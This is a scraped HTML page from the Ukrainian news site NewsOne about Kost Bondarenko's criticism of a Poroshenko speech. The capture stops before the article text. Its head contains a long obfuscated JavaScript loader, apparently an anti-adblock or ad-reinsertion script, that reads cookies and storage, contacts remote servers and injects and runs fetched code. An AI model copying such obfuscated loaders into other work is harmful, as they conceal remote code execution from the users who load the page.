

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1newsone.com.ua/news/politics/bondarenko-v-vystuplenii-poroshenko-bylo-minimum-konkretiki-i-maksimum-lozunhov.html
body_size: 61281
content:
<!DOCTYPE html>
<html>
<head>
  <title>Бондаренко о выступлении Порошенко перед парламентом - Политэксперт назвал речь президента наполненной минимумом конкретики и максимумом лозунгов | NEWSONE</title>
  <meta name="description" content='Политолог Кость Бондаренко в эфире телеканала NEWSONE высказался о выступлении Петра Порошенко перед парламентом, инициации закона об "агентах Кремля", утверждении нового состава ЦИК и проголосованных изменениях в Конституцию о курсе страны в ЕС и НАТО.' class="js-meta">
  <meta name="keywords" content="Бондаренко, Порошенко, выступление, ЦИК, НАТО, ЕС" class="js-meta">
  <meta name="news_keywords" content="Бондаренко, Порошенко, выступление, ЦИК, НАТО, ЕС" class="js-meta">
  <link rel="canonical" href="https://1newsone.com.ua/news/politics/bondarenko-v-vystuplenii-poroshenko-bylo-minimum-konkretiki-i-maksimum-lozunhov.html" class="js-meta">
  <link rel="amphtml" href="/amp/bondarenko-v-vystuplenii-poroshenko-bylo-minimum-konkretiki-i-maksimum-lozunhov.html">
  <meta name="viewport" content="width=device-width">
  <meta http-equiv="LAST-Modified" content="Fri, 21 Sep 2018 18:56:27 +0300">
  <meta name="REVISIT-AFTER" content="1 DAYS">
  <meta name="RESOURCE-TYPE" content="DOCUMENT">
  <meta name="DISTRIBUTION" content="GLOBAL">
  <meta charset="utf-8">
  <meta property="fb:pages" content="222720457764567">
  <meta property="fb:app_id" content="1660898830879533">
  <meta name="theme-color" content="#000000">
  <link rel="author" href="//plus.google.com/+newsoneua">
  <meta property="og:title" content="Бондаренко: В выступлении Порошенко было минимум конкретики и максимум лозунгов" class="js-meta">
  <meta property="og:type" content="article" class="js-meta">
  <meta property="og:description" content='Политолог Кость Бондаренко в эфире телеканала NEWSONE высказался о выступлении Петра Порошенко перед парламентом, инициации закона об "агентах Кремля", утверждении нового состава ЦИК и проголосованных изменениях в Конституцию о курсе страны в ЕС и НАТО.' class="js-meta">
  <meta property="og:url" content="https://newsone.ua/news/politics/bondarenko-v-vystuplenii-poroshenko-bylo-minimum-konkretiki-i-maksimum-lozunhov.html" class="js-meta">
  <meta property="og:image" content="https://newsone.ua/img/article/783/6_share_social.jpeg" class="js-meta">
  <meta property="og:image:width" content="600" class="js-meta">
  <meta property="og:image:height" content="316" class="js-meta">
  <meta property="og:updated_time" content="1564068390" class="js-meta">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "https://newsone.ua/",
      "logo": "https://newsone.ua/user/img/logo.png"
    }
  </script>
  <script type="application/ld+json">
    { "@context" : "http://schema.org",
      "@type" : "Organization",
      "url" : "https://newsone.ua/",
      "contactPoint" : [
        { "@type" : "ContactPoint",
          "telephone" : "+38-044-220-28-70",
          "faxNumber" : "+38-044-220-28-72",
          "email" : "my@newsone.ua",
        "availableLanguage" : [ "Russian", "Ukrainian" ],
        "contactType" : "Customer service"
        } ] }
  </script>
  <script type="application/ld+json">
    { "@context" : "http://schema.org",
      "@type" : "Organization",
      "name" : [ "NewsONE", "News ONE", "ТОВ Новини 24 години", "ООО Новости 24 часа", "Ньюз Ван", "Ньюзван" ],
      "url" : "https://newsone.ua/",
      "sameAs" : [ "https://www.facebook.com/newsone.ua",
        "https://www.instagram.com/newsone_tv/",
        "https://twitter.com/newsone_tv/",
        "https://www.youtube.com/channel/UC9oI0Du20oMOlzsLDTQGfug",
        "//plus.google.com/u/0/+NewsoneUaTV"
        ]
    }
  </script>
  <link rel="stylesheet" type="text/css" href="/user/css/font-awesome.min.css" media="all">
  <link rel="stylesheet" href="/user/css/style-v3.css">
  <link rel="stylesheet" type="text/css" href="/user/css/pda-new-v2.css" media="all">
  <link rel="stylesheet" type="text/css" href="/user/css/fix-v7.css" media="all">
  <link rel="stylesheet" type="text/css" href="/user/css/owl.carousel.min.css" media="all">
  <script type="text/javascript">
  !function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");
  </script>
  <script>
        var loadsrcscache = [];
        load_srcs = function(sources, callback) {
            loadsrcscache.push([sources, callback]);
        };
  </script>
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/user/img/favicon.png">
  
  <script type="text/javascript">
                var sectionid = 2257;
                var articleid = 78306;
                var langid = 1;
        var sections = new Array();
                sections[2256] = 2256;sections[2257] = 2257;    
  </script>
  <style>

    .top-banner {
        min-width: 1020px;
        max-width: 1020px;
        background: none;
        margin: 0 auto;
    }
    .top-banner img{
        display: block;
        margin: 0px auto;
    }
  </style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8771138868002575"
     crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4RHXYS67EK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4RHXYS67EK');
</script></head>
<body>
  <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window,document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
            
            fbq('init', '2065694830130081');
            fbq('track', 'PageView');
  </script> <noscript></noscript> <a class="brand_link" href="/programs/ukrainskij-format.html" target="_blank" style="height:100%;width:100%;display:block;left:0;top:0;position:fixed;z-index:0;"></a>
  <div class="sbody">
    <script>
                var lang = '';
    </script>
    <div class="top-banner">
      <div data-action="banners" data-place="47" data-page="2257" data-all="1" class="sunsite_actions" rel="nofollow"></div>
    </div>
    <header id="header" class="gvtrfg5">
      <div class="header">
        <div class="logo">
          <a href="/" class="js-refresh-page" data-page="2257"><img src="/user/img/logo.png" alt=""></a>
        </div>
        <div class="text">
          Прямой эфир
        </div>
        <div class="snet">
          <i class="facebook"></i> <i class="instagram"></i> <i class="twitter"></i> <i class="google-plus"></i> <i class="youtube"></i> <i></i> <i class="fab telegram"></i>
        </div>
        <div class="search">
          <form method="get" id="js-header-search-fm" action="/search.html" name="js-header-search-fm">
            <input type="text" placeholder="Поиск по сайту" name="query" id="input-text" minlength="3" required=""> <button type="submit"><i></i></button>
          </form>
        </div>
        <div class="languages">
          <ul>
            <li class="lang-item lang-item-11 lang-item-ru lang-item-first current-lang">
              <a href="#"></a>
            </li>
            <li class="lang-item lang-item-11 lang-item-uk">
              <a href="#"></a>
            </li>
          </ul>
        </div>
      </div>
    </header>
    <div id="header-2">
      <div class="header-2">
        <div class="nav">
          <ul class="nav_list">
            <li class="menu-item menu-item-has-children active">
              <a href="/news.html">Новости</a>
              <ul class="sub-menu">
                <li class="menu-item- active">
                  <a href="/news/politics.html">Политика</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/economics.html">Экономика</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/society.html">Общество</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/accidents.html">Происшествия</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/sport.html">Спорт</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/show-biz.html">Шоу-бизнес</a>
                </li>
                <li class="menu-item-">
                  <a href="/news/zdorove.html">Здоровье</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/news/sport.html">Спорт</a>
            </li>
            <li class="menu-item">
              <a href="/news/auto.html">Авто</a>
            </li>
            <li class="menu-item menu-item-has-children">
              <a href="/programs.html">Программы</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/programs/ukrainskij-format.html">Украинский формат</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/utro-s-vannikovoj-i-nazarovym.html">Утро на NewsOne</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/bolshoj-vecher.html">Большой вечер</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/subektivnye-itogi-dnya.html">Большой вечер. Субъективные итоги дня</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/dikyi_karasev.html">Дикий и Карасев</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/ya-tak-dumayu.html">"Я так думаю" с Русланом Коцабой</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/xronologiya-dnya-s-vyacheslavom-pixovshekom.html">Хронология дня с Вячеславом Пиховшеком</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/zriteli-PRO.html">Зрители PRO</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/radar">Радар</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/epicentr/">Эпицентр</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/health-policy/">Политика здоровья</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/big-tuesday/">"Большой вторник" с Дианой Панченко</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/zapros/">Запрос на подписку</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/pjatyj-ugol.html">Пятый угол</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/Personal-area/">Личная территория</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/confrontation/">Противостояние</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/five.html">Пять вопросов Вадиму Рабиновичу</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/tema.html">Тема</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/real-economy/">Реальная экономика с Александром Колтуновичем</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/personalformat/">Личный формат</a>
                </li>
                <li class="menu-item-">
                  <a href="/programs/question-topic/">Вопрос в тему</a>
                </li>
              </ul>
            </li>
            <li class="menu-item">
              <a href="/opinions.html">Блоги</a>
            </li>
            <li class="menu-item menu-item-has-children">
              <a href="#">О канале</a>
              <ul class="sub-menu">
                <li class="menu-item-">
                  <a href="/kontakty.html">Контакты</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/vedushhie.html">Ведущие</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/o-nas.html">О нас</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/struktura-sobstvennosti.html">Структура собственности</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/about-channel/newsonenews.html">Наши новости</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/teleprogramma-newsone.html">Телепрограмма</a>
                </li>
                <li class="menu-item-">
                  <a href="/about-channel/vakansii.html">Вакансии</a>
                </li>
                <li class="menu-item-">
                  <a href="/ru/opinions/rewards.html">Наши награды</a>
                </li>
                <li class="menu-item-">
                  <a href="about-channel/statut">Редакционный устав</a>
                </li>
              </ul>
            </li>
          </ul>
<a href="#" id="pull"><img src="/user/img/32.svg" alt="image"></a>
        </div>
        <div class="right-header-2">
          <div class="video-button">
            <a href="/live.html"><img src="/user/img/tv.png" alt="image"> <span>Смотреть</span></a>
          </div>
          <div class="audio">
            <button type="button" class="playerbutton play" id="gaf210codes-MT8Lp-playbutton" onclick="gaf210codes_MT8Lp.playVideo();toggleButtonPlayer_MT8Lp(this)"><img src="/user/img/audio1.png" alt=""></button> <button type="button" class="playerbutton pause" id="gaf210codes-MT8Lp-pausebutton" onclick="gaf210codes_MT8Lp.pauseVideo();toggleButtonPlayer_MT8Lp(this)" style="display:none"><img src="/user/img/audio2.png" alt=""></button> <input style="outline:none" type="range" min="0" max="100" onchange="gaf210codes_MT8Lp.setVolume(this.value)"> <span>Слушать</span>
          </div>
          <div class="audio-pda">
            <div class="audio2">
              <div class="nw-radio">
                <video id="NWRadio" class="video-js"><source src="rtmp://77.120.104.64/newsone-audio/stream" type="rtmp/flv"> <source src="http://77.120.104.64/hls/newsone-audio/stream.m3u8" type="application/x-mpegURL"></source></source></video>
                <div class="nw-radio-controls">
                  <i id="NWRCP"><img src="/user/img/audio1.png" alt=""></i>
                </div>
              </div>
<span id="gaf210codes-MT8Lp-playbutton_m" onclick="gaf210codes_MT8Lp.playVideo();toggleButtonPlayer_MT8Lp(this)">Слушать</span> <span id="gaf210codes-MT8Lp-pausebutton_m" onclick="gaf210codes_MT8Lp.pauseVideo();toggleButtonPlayer_MT8Lp(this)" style="display:none">Пауза</span>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function(){
        $('#js-header-search-fm').on('submit', function(e){
            e.preventDefault();
            var query = $('#js-header-search-fm').find('[name="query"]').val() || '';
            if(query.length > 0) {
                window.History.pushState(null, document.title, decodeURIComponent($(this).attr('action') + '?query=' + query));
            }
        });

        $('.js-refresh-page').on('click', function (e) {
            var page = $(this).data('page');

            if(parseInt(page) == 1000){
                e.preventDefault();
                loadPage($(this).attr('href'));
            }
        });

                // for nav
                var $body = $('body:eq(0)'),
                nav = $('.nav_list');
                $body.on('click', '#pull', function (event) {
                        event.preventDefault();
                        nav.stop().slideToggle();
                });
                $(window).resize(function(){
                        var w = $(window).width();
                        // if(w > 320 && nav.is(':hidden')) {
                        //      nav.removeAttr('style');
                        // }
                        w < 768 && nav.is(':visible') ? nav.hide() : '';
                });

        });
    </script>
    <div id="single-page">
      <article class="">
        <a data-absnum="78306" data-action="stat" data-operand="article" name="js-views-stat" class="js-views-stat sunsite_actions" id="js-views-stat"></a>
        <div class="">
          <div id="content">
            <div class="page-content">
